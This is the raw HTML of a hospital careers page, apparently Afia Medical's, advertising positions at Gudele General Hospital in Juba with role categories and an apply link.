<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-673" ><a title="branches" href="https://afia-medical.com/branches/" data-text="branches">branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-22" ><a title="Contact" href="https://afia-medical.com/contact/" data-text="Contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1691" ><a title="Tenders" href="https://afia-medical.com/tenders-2/" data-text="Tenders">Tenders</a></li>
</ul></div>	
												
					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6970c33c59c7a #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6970c33c59c7a #plus-mobile-nav-toggle-nav-menu6970c33c59c7a.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6970c33c59c7a #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6970c33c59c7a .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e03a2f7" data-id="e03a2f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d689ab elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="1d689ab" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-1d689ab" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-1d689ab">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://afia-medical.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e361b09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e361b09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5185f65" data-id="5185f65" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div>
		<div data-elementor-type="wp-page" data-elementor-id="838" class="elementor elementor-838">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-70146db elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="70146db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b687b3b" data-id="b687b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-919d4ca elementor-headline--style-rotate elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="919d4ca" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;afia Medical\nafia Medical&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css">		<h1 class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				afia&nbsp;Medical			</span>
					<span class="elementor-headline-dynamic-text">
				afia&nbsp;Medical			</span>
						</span>
				</h1>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e50f385 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e50f385" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72e0d9f" data-id="72e0d9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d31e0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d31e0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e74f2a8" data-id="e74f2a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffbb4a8 elementor-widget elementor-widget-heading" data-id="ffbb4a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Gudele General Hospital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-07147e3 elementor-widget elementor-widget-text-editor" data-id="07147e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Gudele Hospital is a brand new state of the art, tertiary level hospital in Juba, South Sudan. <span style="font-size: 1rem;">This ultra modern medical facility on quality and patient centred care and places strong emphasis on being part of the community in which it operates. We are looking for pragmatic candidates with integrity and who work well in a team environment. </span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8891296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8891296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458ef0b" data-id="458ef0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-246e93d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="246e93d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d427496 elementor-view-default elementor-widget elementor-widget-icon" data-id="d427496" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-link"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-153d57c elementor-widget elementor-widget-heading" data-id="153d57c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://afia-medical.com/wp-content/uploads/2022/10/GH_Job-Ad_Quarter-page-Press-version.pdf" target="_blank">Click to See How to apply</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-406c310 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="406c310" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b2e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b2e487" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e6f2f1" data-id="9e6f2f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a291c1 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1a291c1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-manager"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Administrators					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dd0cdeb elementor-align-center elementor-widget elementor-widget-button" data-id="dd0cdeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/admin/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a19ce6c" data-id="a19ce6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c35fb57 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c35fb57" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-doctor"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Doctors					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c0a7a1 elementor-align-center elementor-widget elementor-widget-button" data-id="1c0a7a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/doctors/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-db9d4cf" data-id="db9d4cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbb450e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cbb450e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-nurse"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Nurses					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67cd980 elementor-align-center elementor-widget elementor-widget-button" data-id="67cd980" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/nurses/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0036038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0036038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26c6443" data-id="26c6443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-552fc8e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="552fc8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-medicine-1"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Pharmacists					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-238614a elementor-align-center elementor-widget elementor-widget-button" data-id="238614a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/pharmacist/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-022f1ee" data-id="022f1ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c7b865 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c7b865" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-medical1"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Laboratory 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4329ac9 elementor-align-center elementor-widget elementor-widget-button" data-id="4329ac9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/laboratory/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cb7c090" data-id="cb7c090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3447f57 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3447f57" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-nurse"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Radiologist					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0cd955e elementor-align-center elementor-widget elementor-widget-button" data-id="0cd955e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/radiologist/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb77e8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb77e8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c5f5bc" data-id="8c5f5bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb5881f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cb5881f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-cleaner"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						House Keeping					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd4f47f elementor-align-center elementor-widget elementor-widget-button" data-id="bd4f47f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/house-keepers/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-270488a" data-id="270488a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83c9c63 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="83c9c63" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-burger"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Catering					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a639a00 elementor-align-center elementor-widget elementor-widget-button" data-id="a639a00" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/catering/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0bd41a" data-id="f0bd41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cc2edf3 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cc2edf3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-money-bag"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Finance					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4923c2e elementor-align-center elementor-widget elementor-widget-button" data-id="4923c2e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/finance/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab1d580 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1d580" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e49592" data-id="0e49592" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ead22c9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ead22c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-secret"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Security					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-38b639b elementor-align-center elementor-widget elementor-widget-button" data-id="38b639b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/security/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dbda17" data-id="1dbda17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac81ab6 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ac81ab6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-laptop-medical"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Biomedical Engineer					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-443915e elementor-align-center elementor-widget elementor-widget-button" data-id="443915e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/bio-eng/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbf104c" data-id="cbf104c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4b679 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4b679" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-team-member"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Medical Records					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f1e6cd elementor-align-center elementor-widget elementor-widget-button" data-id="8f1e6cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/medical-records/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Explore career</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-592bd0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="592bd0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7424f5" data-id="a7424f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b09d6c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b09d6c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e9880 elementor-align-justify elementor-widget elementor-widget-button" data-id="39e9880" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/apply/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Apply   Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbbb2f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbbb2f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47aabbf" data-id="47aabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8ae02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8ae02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-386cb9e" data-id="386cb9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b49c7f elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="4b49c7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
